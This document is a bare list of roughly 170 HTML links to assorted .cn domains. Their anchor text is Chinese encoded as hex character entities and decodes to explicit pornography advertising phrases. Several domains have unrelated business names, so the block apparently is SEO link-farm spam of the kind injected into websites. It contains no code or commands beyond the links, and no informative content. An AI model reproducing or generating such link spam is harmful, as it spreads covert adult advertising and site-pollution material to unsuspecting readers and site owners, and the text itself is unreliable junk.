<a href="http://www.adct.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6781;&#x54C1;av&#x5427;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.victoriazj.com.cn" target="_blank">&#x8272;&#x732B;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.xiaoshanrc.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.shsanhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hyip.net.cn" target="_blank">&#x8272;&#x5973;&#x4EC6;&#x5F71;&#x9662;</a>|
<a href="http://www.linxianbin6.com.cn" target="_blank">&#x6027;h&#x6B32;&#x77ED;&#x7BC7;&#x5408;&#x96C6;</a>|
<a href="http://www.zhuanyin.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C90;&#x6B32;</a>|
<a href="http://www.flyisland.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://www.cndaxue.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.alibaba111.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;</a>|
<a href="http://www.zjgkuaiji.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x9ED1;&#x4EBA;4p&#x5230;&#x60E8;&#x53EB;&#x6B27;&#x7F8E;&#x4EBA;</a>|
<a href="http://www.860633.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.mlrcb.cn" target="_blank">&#x592A;&#x6DF1;&#x592A;&#x7C97;&#x592A;&#x723D;&#x592A;&#x731B;&#x4E86;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.xzh9.com.cn" target="_blank">&#x5927;&#x9646;&#x7CBE;&#x5927;&#x9646;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;</a>|
<a href="http://www.acmg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7537;&#x4EBA;</a>|
<a href="http://www.zstea.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://www.xnzwgk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.jdtqy.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;come</a>|
<a href="http://www.cnfilm.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x4EBA;&#x4EBA;&#x5E72;</a>|
<a href="http://www.bxgwufeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;8x&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://www.iyjy.com.cn" target="_blank">91&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sydbqp.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.cosbi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5927;&#x5168;</a>|
<a href="http://www.xuing.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;av</a>|
<a href="http://www.vip-travel.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.netzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://www.360dxs.cn" target="_blank">&#x8273;&#x5987;&#x81C0;&#x8361;&#x4E73;&#x6B32;&#x4F26;69&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://www.tj-md.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;53</a>|
<a href="http://www.gzqt.net.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x8272;&#x6B32;</a>|
<a href="http://www.suda114.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.sunteams.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zzpfkj.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://www.1life.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DE;&#x533A;&#x5728;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.samsunghealthyliving.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.nj-jy.com.cn" target="_blank">&#x5C11;&#x5987;&#x6027;l&#x4EA4;&#x5927;&#x7247;&#x6B27;&#x6D32;&#x70ED;&#x5987;&#x4E71;xxx</a>|
<a href="http://www.panchongxi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;va&#x4E9A;&#x6D32;v&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.scshuntong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://www.bangwei365.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://www.technicrete.cn" target="_blank">&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://www.niit.sh.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x5973;&#x4EBA;&#x6309;&#x6469;</a>|
<a href="http://www.kanghuibjp.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.ncgas.org.cn" target="_blank">&#x4E45;&#x4E45;&#x8279;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.x911.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.gdxxw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x8272;&#x03B1;</a>|
<a href="http://www.oynk.com.cn" target="_blank">&#x56FD;&#x6A21;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jinhuazhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://www.diase.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;av&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.xsgt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://www.pricesmart.com.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x8BED;&#x7C97;&#x8BDD;&#x547B;&#x541F;&#x5BF9;&#x767D;&#x5BF9;&#x767D;</a>|
<a href="http://www.w7025.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.panyufeipin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.xgpi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://www.tr18.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://www.dghuihuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://www.dairynutrition.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x4E71;&#x7801;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;4&#x5361;5</a>|
<a href="http://www.hosiking.cn" target="_blank">&#x6B27;&#x7F8E;a v&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.hljxinchun.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://www.nbdh.com.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.shiningpoint.com.cn" target="_blank">&#x8001;&#x5B50;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.hzsteve.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.ywjjx.cn" target="_blank">&#x6696;&#x6696; &#x5728;&#x7EBF; &#x65E5;&#x672C; &#x514D;&#x8D39; &#x4E2D;&#x6587;</a>|
<a href="http://www.zjyebx.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jinsuowangsuoju.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://www.jiaruicpa.com.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jooma.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.yngcw.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://www.amrs.cn" target="_blank">&#x7537;&#x5973;&#x641E;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cnluggage.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.foshanxina.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://www.coolhair.com.cn" target="_blank">&#x9752;&#x9752;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.variousa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.baojibeer.com.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x4F26;</a>|
<a href="http://www.tzsea.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.swjianyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://www.changchunmeili.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.moreschool.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://www.cqynjz.cn" target="_blank">91&#x7CBE;&#x54C1;&#x60C5;&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x9AD8;&#x6F6E;&#x5BF9;&#x767D;&#x6587;&#x6863;</a>|
<a href="http://www.biaomeizhangui.com.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.hpzxgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.lbdoor.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x5927;&#x7247;69</a>|
<a href="http://www.shimoartstudio.com.cn" target="_blank">&#x8272;&#x64AD;&#x7F51;&#x5740;</a>|
<a href="http://www.ctdata.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://www.tingsong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5F71;&#x89C6;</a>|
<a href="http://www.grieve.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxx</a>|
<a href="http://www.cgdh.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://www.pc558.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E30;&#x6EE1;&#x5C24;&#x7269;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;</a>|
<a href="http://www.sunxiaobao.cn" target="_blank">&#x514D;&#x8D39;&#x5E8A;&#x89C6;&#x9891;&#x5927;&#x5168;&#x53EB;&#x4E0D;&#x505C;&#x6B27;&#x7F8E;</a>|
<a href="http://www.sunmay123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://www.lyynyj.cn" target="_blank">&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.cszhuxianwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://www.cy88.com.cn" target="_blank">&#x7F51;&#x5740;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;</a>|
<a href="http://www.xtsjmd.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.yucai123.cn" target="_blank">&#x56DB;&#x5DDD;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x65B0;&#x5A5A;&#x4E4B;&#x591C;</a>|
<a href="http://www.sh-qb.com.cn" target="_blank">&#x5C0F;&#x871C;&#x8702;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://www.yifulove.cn" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x5C11;&#x5987;&#x7CFB;&#x5217;</a>|
<a href="http://www.hontoo.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.cctiao.cn" target="_blank">&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://www.st-cq.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.qminc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://www.nveqiong.cn" target="_blank">&#x6B27;&#x7F8E;aa&#x5927;&#x7247;</a>|
<a href="http://www.lishangqings.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x592D;&#x5927;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.jnlongqing.cn" target="_blank">&#x6B27;&#x6D32;&#x5F71;&#x9662;</a>|
<a href="http://www.pagesun.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x56D7;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://www.u4588.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.dsjydxxb.cn" target="_blank">&#x4E09;&#x7EA7;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;a&#x5341;&#x516B;&#x53D1;&#x7981;&#x6B62;</a>|
<a href="http://www.nhtianci.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://www.dnwx.org.cn" target="_blank">&#x8F6F;&#x840C;&#x5C0F;&#x4ED9;&#x81EA;&#x6170;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://www.dzllw.org.cn" target="_blank">&#x56FD;&#x4EA7;97&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.gdkyjd.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xuanzhoujiajiao.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.moucong.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x5BF9;&#x767D;&#x7CBE;&#x5F69;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x5973;</a>|
<a href="http://www.bibitou.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.baiduhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://www.sleichenfen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cuckooshop.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5973;&#x4EBA;&#x9EC4; &#x8272;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x9999;&#x8549;</a>|
<a href="http://www.matchmark.cn" target="_blank">&#x4E1A;&#x4F59; &#x81EA;&#x7531; &#x6027;&#x522B; &#x6210;&#x719F;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://www.sxdongxin.net.cn" target="_blank">97&#x8D85;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.ewae.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://www.sd-amway.cn" target="_blank">&#x6B27;&#x7F8E;&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.hzgr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.gzduba.cn" target="_blank">&#x567C;&#x91CC;&#x556A;&#x5566;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.51webpage.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.gmyuanhua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7834;&#x5904;av</a>|
<a href="http://www.mpdaj.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;97</a>|
<a href="http://www.zuhefang.cn" target="_blank">&#x805A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.wvlife.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5927;&#x9999;&#x89C6;&#x9891;&#x8549;&#x514D;&#x8D39;</a>|
<a href="http://www.iecc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x7B2C;1&#x9875;</a>|
<a href="http://www.zgvoff.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://www.hlzl.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.freesj.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;h&#x7F51;&#x7AD9;</a>|
<a href="http://www.hadway.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x65E0;&#x7801;&#x7CBE;&#x54C1;a</a>|
<a href="http://www.sun-pal.com.cn" target="_blank">&#x8D85;&#x78B0;97&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x725B;&#x725B;</a>|
<a href="http://www.3wco.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E45;&#x4E45;</a>|
<a href="http://www.nxchuangye.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x6B27;&#x7F8E;</a>|
<a href="http://www.prpe.cn" target="_blank">&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://www.zgren.com.cn" target="_blank">&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x653E;&#x8361;&#x4EBA;&#x5987;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wfdbgz.com.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x723D;&#x5230;&#x7206;&#x7684;&#x55B7;&#x6C34;&#x89C6;&#x9891;app</a>|
<a href="http://www.808wl.cn" target="_blank">&#x5929;&#x5929;&#x72E0;&#x5929;&#x5929;&#x6DFB;&#x65E5;&#x65E5;&#x62CD;&#x6346;&#x7ED1;&#x8C03;&#x6559;</a>|
<a href="http://www.fa816588.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.gblprxx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.alibaba111.cn" target="_blank">&#x4EBA;&#x59BB;&#x6362;&#x4EBA;&#x59BB;a&#x7247;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://www.cgxyy.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.dalianopen.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://www.ywjjx.cn" target="_blank">&#x6027;&#x9965;&#x6E34;&#x8273;&#x5987;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.chanyiyoga.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://www.xlijunqiang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x5C24;&#x7269;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://www.myjuck.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.cnrentcar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5973;&#x505A;&#x53D7;&#x2179;xx&#x9AD8;&#x6F6E;</a>|
<a href="http://www.hontoo.com.cn" target="_blank">&#x56FD;&#x4EA7;jk&#x7CBE;&#x54C1;&#x767D;&#x4E1D;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.v157.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x56FD;&#x4EA7; &#x5728;&#x7EBF;a&#x2228;&#x89C2;&#x770B;</a>|
<a href="http://www.qsp.net.cn" target="_blank">&#x7231;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://www.bjn3cc.com.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://www.baikahui.com.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.cmworld.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x5728;&#x7EBF;</a>|
<a href="http://www.moreschool.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wenhuazhongdiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;</a>|
<a href="http://www.gzshare.com.cn" target="_blank">91&#x6843;&#x8272;&#x6C61;</a>|
<a href="http://www.hljcar.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hzshehuang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://www.4tcn.cn" target="_blank">999&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
